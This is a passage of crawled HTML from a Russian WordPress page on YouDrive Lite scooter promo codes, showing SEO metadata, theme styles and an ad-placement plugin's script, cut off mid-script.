

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arenda-samokatov.ru/lite/promokod/
body_size: 30657
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <link rel="preload" href="https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"> <!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Lite самокат промокод — скидки на поедку Youdrive Lite</title> <meta name="description" content="Скидка 50% на первую поездку. Техническая информация о приложении и самокатах  YouDrive Lite."/> <link rel="canonical" href="https://arenda-samokatov.ru/lite/promokod/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Lite самокат промокод — скидки на поедку Youdrive Lite"/> <meta property="og:description" content="Скидка 50% на первую поездку. Техническая информация о приложении и самокатах  YouDrive Lite."/> <meta property="og:url" content="https://arenda-samokatov.ru/lite/promokod/"/> <meta property="og:site_name" content="Аренда самокатов"/> <meta property="article:modified_time" content="2022-02-23T22:31:04+00:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Примерное время для чтения"/> <meta name="twitter:data1" content="1 минута"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arenda-samokatov.ru/lite/promokod/","url":"https://arenda-samokatov.ru/lite/promokod/","name":"Lite самокат промокод — скидки на поедку Youdrive Lite","isPartOf":{"@id":"https://arenda-samokatov.ru/#website"},"datePublished":"2021-05-06T17:01:37+00:00","dateModified":"2022-02-23T22:31:04+00:00","description":"Скидка 50% на первую поездку. Техническая информация о приложении и самокатах  YouDrive Lite.","breadcrumb":{"@id":"https://arenda-samokatov.ru/lite/promokod/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://arenda-samokatov.ru/lite/promokod/"]}]},{"@type":"BreadcrumbList","@id":"https://arenda-samokatov.ru/lite/promokod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://arenda-samokatov.ru/"},{"@type":"ListItem","position":2,"name":"Lite — аренда самокатов Youdrive","item":"https://arenda-samokatov.ru/lite/"},{"@type":"ListItem","position":3,"name":"Промокоды самокаты Lite"}]},{"@type":"WebSite","@id":"https://arenda-samokatov.ru/#website","url":"https://arenda-samokatov.ru/","name":"Аренда самокатов","description":"Все об аренде — честный обзор","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arenda-samokatov.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//s.w.org'/> <link rel='stylesheet' id='opinionica_style_owl-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/assets/owl.carousel.min.css' media='all'/> <link rel='stylesheet' id='opinionica_style_owl2-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/assets/owl.theme.default.min.css' media='all'/> <link rel='stylesheet' id='opinionica_style-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/css/opinionica.min.css' media='all'/> <link rel='stylesheet' id='webnavoz_re_style-css' href='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'/> <link rel='stylesheet' id='style-autors_webnavoz-css' href='https://arenda-samokatov.ru/wp-content/plugins/autors-by-webnavoz/css/autors-style.css?1_602' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://arenda-samokatov.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/> <link rel='stylesheet' id='rate-my-post-css' href='https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/css/rate-my-post.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400i%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://arenda-samokatov.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' media='screen'/> <link rel='stylesheet' id='tablepress-default-css' href='https://arenda-samokatov.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <link rel='stylesheet' id='qwebnavoz-style-css' href='https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/css/style.css' media='all'/> <script  src='https://arenda-samokatov.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script  src='https://arenda-samokatov.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script>
		const ajax_questions_webnavoz = "https://arenda-samokatov.ru/wp-admin/admin-ajax.php";
	</script> <style> .webnavoz-q-article__expert-r span { color: #ffa219; } .webnavoz-q-list__item--icon { width: 23px; display: inline-block; vertical-align: middle; fill: #ffa219; margin-top: -3px; margin-right: 10px; } .webnavoz-q-list__item--icon path,.webnavoz-q-list__item--icon circle { fill: #ffa219; } .webnavoz-q-article__expert-r { color: #ffa219; background: -webkit-gradient(linear, left top, right top, color-stop(20%, #e63205), to(#fd9702)); background: -o-linear-gradient(left, #e63205 20%, #fd9702 100%); background: linear-gradient(90deg, #e63205 20%, #fd9702 100%); } .webnavoz-questions .webnavoz-q-btn { background: -webkit-gradient(linear, left bottom, left top, from(#e63205), to(#fd9702)); background: -o-linear-gradient(bottom, #e63205 0%, #fd9702 100%); background: linear-gradient(0deg, #e63205 0%, #fd9702 100%); } </style> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}.wpremark--{background-color:#00c257;box-shadow:0px 20px 35px -10px rgba(0,194,87,0.5);padding:30px 20px;margin:20px 0px;border-radius:15px}.wpremark-- .wpremark-icon{color:#ffffff;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark-- .wpremark-content{color:#ffffff}.wpremark-- .wpremark-content a{color:#ffffff}</style><style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.post-box .entry-image img {border-radius:6px}.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}body {font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#dd0000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#dd0000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#dd0000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#8224e3}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#14005e}.site-header {background-color:#eded55}.site-header {color:#333333}.site-title, .site-title a {color:#dd0000}.site-description, .site-description a {color:#721818}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#dd8d16}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#edede6}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://arenda-samokatov.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://arenda-samokatov.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://arenda-samokatov.ru/favicon.ico"/> <link rel="icon" href="https://arenda-samokatov.ru/wp-content/uploads/2020/11/m365pro.png" type="image/png"/> <style type="text/css" id="custom-background-css"> body.custom-background { background-color: #ffdddd; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 